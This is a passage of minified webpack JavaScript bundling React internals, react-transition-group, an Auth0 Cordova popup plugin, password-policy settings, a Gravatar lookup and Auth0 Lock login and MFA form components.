{"+Object.keys(t).join(", ")+"}":L,w)}}return h}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(5),s=(n(27),n(266)),u=n(297),c=(n(3),n(84)),l=(n(6),"."),p=":";t.exports=i},function(t,e,n){"use strict";var r=n(26),o={listen:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!1),{remove:function(){t.removeEventListener(e,n,!1)}}):t.attachEvent?(t.attachEvent("on"+e,n),{remove:function(){t.detachEvent("on"+e,n)}}):void 0},capture:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!0),{remove:function(){t.removeEventListener(e,n,!0)}}):{remove:r}},registerDefault:function(){}};t.exports=o},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e,n){"use strict";function r(t){try{t.focus()}catch(t){}}t.exports=r},function(t,e,n){"use strict";function r(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function c(){}e.__esModule=!0,e.EXITING=e.ENTERED=e.ENTERING=e.EXITED=e.UNMOUNTED=void 0;var l=n(2),p=o(l),M=n(0),g=r(M),d=n(42),h=r(d),f=(n(146),e.UNMOUNTED="unmounted"),y=e.EXITED="exited",N=e.ENTERING="entering",D=e.ENTERED="entered",j=e.EXITING="exiting",I=function(t){function e(n,r){a(this,e);var o=s(this,t.call(this,n,r)),i=r.transitionGroup,u=i&&!i.isMounting?n.enter:n.appear,c=void 0;return o.nextStatus=null,n.in?u?(c=y,o.nextStatus=N):c=D:c=n.unmountOnExit||n.mountOnEnter?f:y,o.state={status:c},o.nextCallback=null,o}return u(e,t),e.prototype.getChildContext=function(){return{transitionGroup:null}},e.prototype.componentDidMount=function(){this.updateStatus(!0)},e.prototype.componentWillReceiveProps=function(t){var e=this.pendingState||this.state,n=e.status;t.in?(n===f&&this.setState({status:y}),n!==N&&n!==D&&(this.nextStatus=N)):n!==N&&n!==D||(this.nextStatus=j)},e.prototype.componentDidUpdate=function(){this.updateStatus()},e.prototype.componentWillUnmount=function(){this.cancelNextCallback()},e.prototype.getTimeouts=function(){var t=this.props.timeout,e=void 0,n=void 0,r=void 0;return e=n=r=t,null!=t&&"number"!=typeof t&&(e=t.exit,n=t.enter,r=t.appear),{exit:e,enter:n,appear:r}},e.prototype.updateStatus=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.nextStatus;if(null!==e){this.nextStatus=null,this.cancelNextCallback();var n=h.default.findDOMNode(this);e===N?this.performEnter(n,t):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===y&&this.setState({status:f})},e.prototype.performEnter=function(t,e){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:e,i=this.getTimeouts();if(!e&&!r)return void this.safeSetState({status:D},function(){n.props.onEntered(t)});this.props.onEnter(t,o),this.safeSetState({status:N},function(){n.props.onEntering(t,o),n.onTransitionEnd(t,i.enter,function(){n.safeSetState({status:D},function(){n.props.onEntered(t,o)})})})},e.prototype.performExit=function(t){var e=this,n=this.props.exit,r=this.getTimeouts();if(!n)return void this.safeSetState({status:y},function(){e.props.onExited(t)});this.props.onExit(t),this.safeSetState({status:j},function(){e.props.onExiting(t),e.onTransitionEnd(t,r.exit,function(){e.safeSetState({status:y},function(){e.props.onExited(t)})})})},e.prototype.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},e.prototype.safeSetState=function(t,e){var n=this;this.pendingState=t,e=this.setNextCallback(e),this.setState(t,function(){n.pendingState=null,e()})},e.prototype.setNextCallback=function(t){var e=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,e.nextCallback=null,t(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},e.prototype.onTransitionEnd=function(t,e,n){this.setNextCallback(n),t?(this.props.addEndListener&&this.props.addEndListener(t,this.nextCallback),null!=e&&setTimeout(this.nextCallback,e)):setTimeout(this.nextCallback,0)},e.prototype.render=function(){var t=this.state.status;if(t===f)return null;var e=this.props,n=e.children,r=i(e,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"==typeof n)return n(t,r);var o=g.default.Children.only(n);return g.default.cloneElement(o,r)},e}(g.default.Component);I.contextTypes={transitionGroup:p.object},I.childContextTypes={transitionGroup:function(){}},I.propTypes={},I.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:c,onEntering:c,onEntered:c,onExit:c,onExiting:c,onExited:c},I.UNMOUNTED=0,I.EXITED=1,I.ENTERING=2,I.ENTERED=3,I.EXITING=4,e.default=I},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){var e="transition"+t+"Timeout",n="transition"+t;return function(t){if(t[n]){if(null==t[e])return new Error(e+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof t[e])return new Error(e+" must be a number (in milliseconds)")}return null}}e.__esModule=!0,e.classNamesShape=e.timeoutsShape=void 0,e.transitionTimeout=o;var i=n(2),a=r(i);e.timeoutsShape=a.default.oneOfType([a.default.number,a.default.shape({enter:a.default.number,exit:a.default.number}).isRequired]),e.classNamesShape=a.default.oneOfType([a.default.string,a.default.shape({enter:a.default.string,exit:a.default.string,active:a.default.string}),a.default.shape({enter:a.default.string,enterActive:a.default.string,exit:a.default.string,exitActive:a.default.string})])},function(t,e,n){"use strict";function r(t,e,n){this.props=t,this.context=e,this.refs=c,this.updater=n||u}function o(t,e,n){this.props=t,this.context=e,this.refs=c,this.updater=n||u}function i(){}var a=n(47),s=n(7),u=n(150),c=(n(151),n(330));n(48),n(327);r.prototype.isReactComponent={},r.prototype.setState=function(t,e){"object"!=typeof t&&"function"!=typeof t&&null!=t&&a("85"),this.updater.enqueueSetState(this,t),e&&this.updater.enqueueCallback(this,e,"setState")},r.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this),t&&this.updater.enqueueCallback(this,t,"forceUpdate")};i.prototype=r.prototype,o.prototype=new i,o.prototype.constructor=o,s(o.prototype,r.prototype),o.prototype.isPureReactComponent=!0,t.exports={Component:r,PureComponent:o}},function(t,e,n){"use strict";function r(t){var e=Function.prototype.toString,n=Object.prototype.hasOwnProperty,r=RegExp("^"+e.call(n).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");try{var o=e.call(t);return r.test(o)}catch(t){return!1}}function o(t){var e=c(t);if(e){var n=e.childIDs;l(t),n.forEach(o)}}function i(t,e,n){return"\n    in "+(t||"Unknown")+(e?" (at "+e.fileName.replace(/^.*[\\\/]/,"")+":"+e.lineNumber+")":n?" (created by "+n+")":"")}function a(t){return null==t?"#empty":"string"==typeof t||"number"==typeof t?"#text":"string"==typeof t.type?t.type:t.type.displayName||t.type.name||"Unknown"}function s(t){var e,n=z.getDisplayName(t),r=z.getElement(t),o=z.getOwnerID(t);return o&&(e=z.getDisplayName(o)),i(n,r&&r._source,e)}var u,c,l,p,M,g,d,h=n(47),f=n(27),y=(n(48),n(64),"function"==typeof Array.from&&"function"==typeof Map&&r(Map)&&null!=Map.prototype&&"function"==typeof Map.prototype.keys&&r(Map.prototype.keys)&&"function"==typeof Set&&r(Set)&&null!=Set.prototype&&"function"==typeof Set.prototype.keys&&r(Set.prototype.keys));if(y){var N=new Map,D=new Set;u=function(t,e){N.set(t,e)},c=function(t){return N.get(t)},l=function(t){N.delete(t)},p=function(){return Array.from(N.keys())},M=function(t){D.add(t)},g=function(t){D.delete(t)},d=function(){return Array.from(D.keys())}}else{var j={},I={},m=function(t){return"."+t},w=function(t){return parseInt(t.substr(1),10)};u=function(t,e){j[m(t)]=e},c=function(t){return j[m(t)]},l=function(t){delete j[m(t)]},p=function(){return Object.keys(j).map(w)},M=function(t){I[m(t)]=!0},g=function(t){delete I[m(t)]},d=function(){return Object.keys(I).map(w)}}var L=[],z={onSetChildren:function(t,e){var n=c(t);n||h("144"),n.childIDs=e;for(var r=0;r<e.length;r++){var o=e[r],i=c(o);i||h("140"),null==i.childIDs&&"object"==typeof i.element&&null!=i.element&&h("141"),i.isMounted||h("71"),null==i.parentID&&(i.parentID=t),i.parentID!==t&&h("142",o,i.parentID,t)}},onBeforeMountComponent:function(t,e,n){u(t,{element:e,parentID:n,text:null,childIDs:[],isMounted:!1,updateCount:0})},onBeforeUpdateComponent:function(t,e){var n=c(t);n&&n.isMounted&&(n.element=e)},onMountComponent:function(t){var e=c(t);e||h("144"),e.isMounted=!0,0===e.parentID&&M(t)},onUpdateComponent:function(t){var e=c(t);e&&e.isMounted&&e.updateCount++},onUnmountComponent:function(t){var e=c(t);if(e){e.isMounted=!1;0===e.parentID&&g(t)}L.push(t)},purgeUnmountedComponents:function(){if(!z._preventPurging){for(var t=0;t<L.length;t++){o(L[t])}L.length=0}},isMounted:function(t){var e=c(t);return!!e&&e.isMounted},getCurrentStackAddendum:function(t){var e="";if(t){var n=a(t),r=t._owner;e+=i(n,t._source,r&&r.getName())}var o=f.current,s=o&&o._debugID;return e+=z.getStackAddendumByID(s)},getStackAddendumByID:function(t){for(var e="";t;)e+=s(t),t=z.getParentID(t);return e},getChildIDs:function(t){var e=c(t);return e?e.childIDs:[]},getDisplayName:function(t){var e=z.getElement(t);return e?a(e):null},getElement:function(t){var e=c(t);return e?e.element:null},getOwnerID:function(t){var e=z.getElement(t);return e&&e._owner?e._owner._debugID:null},getParentID:function(t){var e=c(t);return e?e.parentID:null},getSource:function(t){var e=c(t),n=e?e.element:null;return null!=n?n._source:null},getText:function(t){var e=z.getElement(t);return"string"==typeof e?e:"number"==typeof e?""+e:null},getUpdateCount:function(t){var e=c(t);return e?e.updateCount:0},getRootIDs:d,getRegisteredIDs:p,pushNonStandardWarningStack:function(t,e){if("function"==typeof console.reactStack){var n=[],r=f.current,o=r&&r._debugID;try{for(t&&n.push({name:o?z.getDisplayName(o):null,fileName:e?e.fileName:null,lineNumber:e?e.lineNumber:null});o;){var i=z.getElement(o),a=z.getParentID(o),s=z.getOwnerID(o),u=s?z.getDisplayName(s):null,c=i&&i._source;n.push({name:u,fileName:c?c.fileName:null,lineNumber:c?c.lineNumber:null}),o=a}}catch(t){}console.reactStack(n)}},popNonStandardWarningStack:function(){"function"==typeof console.reactStackEnd&&console.reactStackEnd()}};t.exports=z},function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=r},function(t,e,n){"use strict";function r(t,e){}var o=(n(64),{isMounted:function(t){return!1},enqueueCallback:function(t,e){},enqueueForceUpdate:function(t){r(t,"forceUpdate")},enqueueReplaceState:function(t,e){r(t,"replaceState")},enqueueSetState:function(t,e){r(t,"setState")}});t.exports=o},function(t,e,n){"use strict";var r=!1;t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){var r,o;!function(i,a,s){void 0!==t&&t.exports?t.exports=s():(r=s,void 0!==(o="function"==typeof r?r.call(e,n,e,t):r)&&(t.exports=o))}(0,0,function(){function t(t,e){return t=t.replace(/:\//g,"://"),t=t.replace(/([^:\s])\/+/g,"$1/"),t=t.replace(/\/(\?|&|#[^!])/g,"$1"),t=t.replace(/(\?.+)\?/g,"$1&")}return function(){var e=arguments,n={};return"object"==typeof arguments[0]&&(e=arguments[0],n=arguments[1]||{}),t([].slice.call(e,0).join("/"),n)}})},function(t,e,n){(function(e){!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t,e,n,r){if(n="array"===n?"object":n,t&&typeof t[e]!==n)throw new Error(r)}function n(t,e,n){if(typeof t!==e)throw new Error(n)}function r(t,e,n){if(-1===e.indexOf(t))throw new Error(n)}function o(t){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o=Object.keys(Object(r)),i=0,a=o.length;i<a;i++){var s=o[i],u=Object.getOwnPropertyDescriptor(r,s);void 0!==u&&u.enumerable&&(e[s]=r[s])}}return e}function i(t,e){return e.reduce(function(e,n){return t[n]&&(e[n]=t[n]),e},{})}function a(){var t=function(t){var e=[];for(var n in t)e.push(t[n]);return e}(arguments);return t.unshift({}),y.get().apply(void 0,t)}function s(t){var e=t.match(/^(https?:|file:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function u(t,e){var n=a(t);return t[e]&&(n[e]=t[e].trim()),n}function c(){return window}function l(t,e){return t(e={exports:{}},e.exports),e.exports}function p(t){this.webAuth=t,this._current_popup=null,this.options=null}function M(t){this.webAuth=t}function g(){this.webAuth=null,this.version=d.raw,this.extensibilityPoints=["popup.authorize","popup.getPopupHandler"]}var d={raw:"9.10.2"},h=Object.prototype.toString,f={check:function(e,o,i){if(o.optional&&!e||n(e,o.type,o.message),"object"===o.type&&i)for(var a=Object.keys(i),s=0;s<a.length;s++){var u=a[s];i[u].optional&&!e[u]||i[u].condition&&!i[u].condition(e)||(t(e,u,i[u].type,i[u].message),i[u].values&&r(e[u],i[u].values,i[u].value_message))}},attribute:t,variable:n,value:r,isArray:function(t){return this.supportsIsArray()?Array.isArray(t):"[object Array]"===h.call(t)},supportsIsArray:function(){return null!=Array.isArray}},y={get:function(){return Object.assign?Object.assign:o},objectAssignPolyfill:o},N={toSnakeCase:function t(e,n){return"object"!=typeof e||f.isArray(e)||null===e?e:(n=n||[],Object.keys(e).reduce(function(r,o){return r[-1===n.indexOf(o)?function(t){for(var e,n="",r=0,o=!0,i=!0;r<t.length;)e=t.charCodeAt(r),!i&&e>=65&&e<=90||!o&&e>=48&&e<=57?(n+="_",n+=t[r].toLowerCase()):n+=t[r].toLowerCase(),o=e>=48&&e<=57,i=e>=65&&e<=90,r++;return n}(o):o]=t(e[o]),r},{}))},toCamelCase:function t(e,n,r){return"object"!=typeof e||f.isArray(e)||null===e?e:(n=n||[],r=r||{},Object.keys(e).reduce(function(o,i){var a,s=-1===n.indexOf(i)?(a=i.split("_")).reduce(function(t,e){return t+e.charAt(0).toUpperCase()+e.slice(1)},a.shift()):i;return o[s]=t(e[s]||e[i],[],r),r.keepOriginal&&(o[i]=t(e[i],[],r)),o},{}))},blacklist:function(t,e){return Object.keys(t).reduce(function(n,r){return-1===e.indexOf(r)&&(n[r]=t[r]),n},{})},merge:function(t,e){return{base:e?i(t,e):t,with:function(t,e){return t=e?i(t,e):t,a(this.base,t)}}},pick:i,getKeysNotIn:function(t,e){var n=[];for(var r in t)-1===e.indexOf(r)&&n.push(r);return n},extend:a,getOriginFromUrl:function(t){if(t){var e=s(t),n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}},getLocationFromUrl:s,trimUserDetails:function(t){return function(t,e){return e.reduce(u,t)}(t,["username","email","phoneNumber"])}},D={redirect:function(t){c().location=t},getDocument:function(){return c().document},getWindow:c,getOrigin:function(){var t=c().location,e=t.origin;return e||(e=N.getOriginFromUrl(t.href)),e}},j="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},I=l(function(t){var e,n;e=j,n=function(){return function(){return function(t){var e=[];if(t[0].match(/^[^\/:]+:\/*$/)&&t.length>1){var n=t.shift();t[0]=n+t[0]}t[0].match(/^file:\/\/\//)?t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1:///"):t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1://");for(var r=0;r<t.length;r++){var o=t[r];if("string"!=typeof o)throw new TypeError("Url must be a string. Received "+o);""!==o&&(r>0&&(o=o.replace(/^[\/]+/,"")),o=r<t.length-1?o.replace(/[\/]+$/,""):o.replace(/[\/]+$/,"/"),e.push(o))}var i=e.join("/"),a=(i=i.replace(/\/(\?|&|#[^!])/g,"$1")).split("?");return i=a.shift()+(a.length>0?"?":"")+a.join("&")}("object"==typeof arguments[0]?arguments[0]:[].slice.call(arguments))}},t.exports?t.exports=n():e.urljoin=n()}),m=l(function(t,e){var n=Object.prototype.hasOwnProperty,r=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}();e.arrayToObject=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},e.merge=function(t,r,o){if(!r)return t;if("object"!=typeof r){if(Array.isArray(t))t.push(r);else{if("object"!=typeof t)return[t,r];(o.plainObjects||o.allowPrototypes||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if("object"!=typeof t)return[t].concat(r);var i=t;return Array.isArray(t)&&!Array.isArray(r)&&(i=e.arrayToObject(t,o)),Array.isArray(t)&&Array.isArray(r)?(r.forEach(function(r,i){n.call(t,i)?t[i]&&"object"==typeof t[i]?t[i]=e.merge(t[i],r,o):t.push(r):t[i]=r}),t):Object.keys(r).reduce(function(t,n){var i=r[n];return Object.prototype.hasOwnProperty.call(t,n)?t[n]=e.merge(t[n],i,o):t[n]=i,t},i)},e.decode=function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},e.encode=function(t){if(0===t.length)return t;for(var e="string"==typeof t?t:String(t),n="",o=0;o<e.length;++o){var i=e.charCodeAt(o);45===i||46===i||95===i||126===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122?n+=e.charAt(o):i<128?n+=r[i]:i<2048?n+=r[192|i>>6]+r[128|63&i]:i<55296||i>=57344?n+=r[224|i>>12]+r[128|i>>6&63]+r[128|63&i]:(o+=1,i=65536+((1023&i)<<10|1023&e.charCodeAt(o)),n+=r[240|i>>18]+r[128|i>>12&63]+r[128|i>>6&63]+r[128|63&i])}return n},e.compact=function(t,n){if("object"!=typeof t||null===t)return t;var r=n||[],o=r.indexOf(t);if(-1!==o)return r[o];if(r.push(t),Array.isArray(t)){for(var i=[],a=0;a<t.length;++a)t[a]&&"object"==typeof t[a]?i.push(e.compact(t[a],r)):void 0!==t[a]&&i.push(t[a]);return i}return Object.keys(t).forEach(function(n){t[n]=e.compact(t[n],r)}),t},e.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},e.isBuffer=function(t){return null!=t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))}}),w=(m.arrayToObject,m.merge,m.decode,m.encode,m.compact,m.isRegExp,m.isBuffer,String.prototype.replace),L=/%20/g,z={default:"RFC3986",formatters:{RFC1738:function(t){return w.call(t,L,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"},v={brackets:function(t){return t+"[]"},indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},b=Date.prototype.toISOString,T={delimiter:"&",encode:!0,encoder:m.encode,encodeValuesOnly:!1,serializeDate:function(t){return b.call(t)},skipNulls:!1,strictNullHandling:!1},C=function t(e,n,r,o,i,a,s,u,c,l,p,M){var g=e;if("function"==typeof s)g=s(n,g);else if(g instanceof Date)g=l(g);else if(null===g){if(o)return a&&!M?a(n):n;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||m.isBuffer(g))return a?[p(M?n:a(n))+"="+p(a(g))]:[p(n)+"="+p(String(g))];var d,h=[];if(void 0===g)return h;if(Array.isArray(s))d=s;else{var f=Object.keys(g);d=u?f.sort(u):f}for(var y=0;y<d.length;++y){var N=d[y];i&&null===g[N]||(h=Array.isArray(g)?h.concat(t(g[N],r(n,N),r,o,i,a,s,u,c,l,p,M)):h.concat(t(g[N],n+(c?"."+N:"["+N+"]"),r,o,i,a,s,u,c,l,p,M)))}return h},k=(Object.prototype.hasOwnProperty,m.decode,function(t,e){var n=t,r=e||{};if(null!==r.encoder&&void 0!==r.encoder&&"function"!=typeof r.encoder)throw new TypeError("Encoder has to be a function.");var o=void 0===r.delimiter?T.delimiter:r.delimiter,i="boolean"==typeof r.strictNullHandling?r.strictNullHandling:T.strictNullHandling,a="boolean"==typeof r.skipNulls?r.skipNulls:T.skipNulls,s="boolean"==typeof r.encode?r.encode:T.encode,u="function"==typeof r.encoder?r.encoder:T.encoder,c="function"==typeof r.sort?r.sort:null,l=void 0!==r.allowDots&&r.allowDots,p="function"==typeof r.serializeDate?r.serializeDate:T.serializeDate,M="boolean"==typeof r.encodeValuesOnly?r.encodeValuesOnly:T.encodeValuesOnly;if(void 0===r.format)r.format=z.default;else if(!Object.prototype.hasOwnProperty.call(z.formatters,r.format))throw new TypeError("Unknown format option provided.");var g,d,h=z.formatters[r.format];"function"==typeof r.filter?n=(d=r.filter)("",n):Array.isArray(r.filter)&&(g=d=r.filter);var f,y=[];if("object"!=typeof n||null===n)return"";f=r.arrayFormat in v?r.arrayFormat:"indices"in r?r.indices?"indices":"repeat":"indices";var N=v[f];g||(g=Object.keys(n)),c&&g.sort(c);for(var D=0;D<g.length;++D){var j=g[D];a&&null===n[j]||(y=y.concat(C(n[j],j,N,i,a,s?u:null,d,c,l,p,h,M)))}return y.join(o)});return p.prototype.preload=function(t){var e=this,n=D.getWindow(),r=t.url||"about:blank",o=t.popupOptions||{};o.location="yes",delete o.width,delete o.height;var i=k(o,{encode:!1,delimiter:","});return this._current_popup&&!this._current_popup.closed?this._current_popup:(this._current_popup=n.open(r,"_blank",i),this._current_popup.kill=function(t){e._current_popup.success=t,this.close(),e._current_popup=null},this._current_popup)},p.prototype.load=function(t,e,n,r){var o=this;this.url=t,this.options=n,this._current_popup?this._current_popup.location.href=t:(n.url=t,this.preload(n)),this.transientErrorHandler=function(t){o.errorHandler(t,r)},this.transientStartHandler=function(t){o.startHandler(t,r)},this.transientExitHandler=function(){o.exitHandler(r)},this._current_popup.addEventListener("loaderror",this.transientErrorHandler),this._current_popup.addEventListener("loadstart",this.transientStartHandler),this._current_popup.addEventListener("exit",this.transientExitHandler)},p.prototype.errorHandler=function(t,e){this._current_popup&&(this._current_popup.kill(!0),e({error:"window_error",errorDescription:t.message}))},p.prototype.unhook=function(){this._current_popup.removeEventListener("loaderror",this.transientErrorHandler),this._current_popup.removeEventListener("loadstart",this.transientStartHandler),this._current_popup.removeEventListener("exit",this.transientExitHandler)},p.prototype.exitHandler=function(t){this._current_popup&&(this.unhook(),this._current_popup.success||t({error:"window_closed",errorDescription:"Browser window closed"}))},p.prototype.startHandler=function(t,e){var n=this;if(this._current_popup){var r=I("https:",this.webAuth.baseOptions.domain,"/mobile");if(!t.url||0===t.url.indexOf(r+"#")){var o=t.url.split("#");if(1!==o.length){var i={hash:o.pop()};this.options.nonce&&(i.nonce=this.options.nonce),this.webAuth.parseHash(i,function(t,r){(t||r)&&(n._current_popup.kill(!0),e(t,r))})}}}},M.prototype.processParams=function(t){return t.redirectUri=I("https://"+t.domain,"mobile"),delete t.owp,t},M.prototype.getPopupHandler=function(){return new p(this.webAuth)},g.prototype.setWebAuth=function(t){this.webAuth=t},g.prototype.supports=function(t){var e=D.getWindow();return(!!e.cordova||!!e.electron)&&this.extensibilityPoints.indexOf(t)>-1},g.prototype.init=function(){return new M(this.webAuth)},g})}).call(e,n(14))},function(t,e,n){var r=n(227).charsets,o=r.upperCase,i=r.lowerCase,a=r.numbers,s=r.specialCharacters,u={none:{length:{minLength:1}},low:{length:{minLength:6}},fair:{length:{minLength:8},contains:{expressions:[i,o,a]}},good:{length:{minLength:8},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]}},excellent:{length:{minLength:10},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]},identicalChars:{max:2}}};t.exports=u},function(t,e,n){"use strict";function r(t){return"string"==typeof t?c()(t.toLowerCase()):""}function o(t,e){if(t=r(t),!n.i(p.e)(t))return e({});var o="https://secure.gravatar.com/"+M(t)+".json";l.a.get(o,function(t,n){!t&&n&&n.entry&&n.entry[0]?e(null,n.entry[0].displayName):e({})})}function i(t,e){if(t=r(t),!n.i(p.e)(t))return e({});e(null,"https://secure.gravatar.com/avatar/"+M(t)+"?d=404&s=160")}Object.defineProperty(e,"__esModule",{value:!0});var a=n(214),s=n.n(a),u=n(30),c=n.n(u),l=n(212),p=n(23);e.displayName=o,e.url=i;var M=s.a.md5||s.a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(52),p=n(71),M=n(69),g=n(31),d=n(11),h=n(1),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleDontRememberPasswordClick=function(t){t.preventDefault(),n.i(g.i)(h.id(this.props.lock))},e.prototype.render=function(){var t=this.props,e=t.emailInputPlaceholder,r=t.forgotPasswordAction,o=t.i18n,i=t.instructions,a=t.lock,s=t.passwordInputPlaceholder,u=t.showForgotPasswordLink,g=t.showPassword,h=t.usernameInputPlaceholder,f=t.usernameStyle,y=i||null,N=y&&c.a.createElement("p",null,y),D="email"===f?c.a.createElement(l.a,{i18n:o,lock:a,forceInvalidVisibility:!g,placeholder:e}):c.a.createElement(p.a,{i18n:o,lock:a,placeholder:h,usernameStyle:f,validateFormat:!1}),j=u&&n.i(d.i)(a,"forgotPassword")?c.a.createElement("p",{className:"auth0-lock-alternative"},c.a.createElement("a",{className:"auth0-lock-alternative-link",href:n.i(d.z)(a,"javascript:void(0)"),onClick:n.i(d.z)(a)?void 0:this.handleDontRememberPasswordClick.bind(this)},r)):null;return c.a.createElement("div",null,N,D,c.a.createElement(M.a,{i18n:o,lock:a,placeholder:s,hidden:!g}),j)},e}(c.a.Component);e.a=f,f.propTypes={emailInputPlaceholder:s.a.string.isRequired,forgotPasswordAction:s.a.string.isRequired,i18n:s.a.object.isRequired,instructions:s.a.any,lock:s.a.object.isRequired,passwordInputPlaceholder:s.a.string.isRequired,showForgotPasswordLink:s.a.bool.isRequired,showPassword:s.a.bool.isRequired,usernameInputPlaceholder:s.a.string.isRequired,usernameStyle:s.a.oneOf(["any","email","username"])}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(183),p=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.mfaInputPlaceholder,n=t.i18n,r=t.instructions,o=t.lock,i=t.title,a=r||null,s=a&&c.a.createElement("p",null,a),u=c.a.createElement(l.a,{i18n:n,lock:o,placeholder:e}),p=i&&c.a.createElement("h2",null,i);return c.a.createElement("div",null,p,s,u)},e}(c.a.Component);e.a=p,p.propTypes={mfaInputPlaceholder:s.a.string.isRequired,title:s.a.string.isRequired,i18n:s.a.object.isRequired,instructions:s.a.any,lock:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.closeHandler=M.c,e.key="auxiliarypane",e.lock=t,t.get("passwordResetted")?l.a.createElement(h,e):null}var 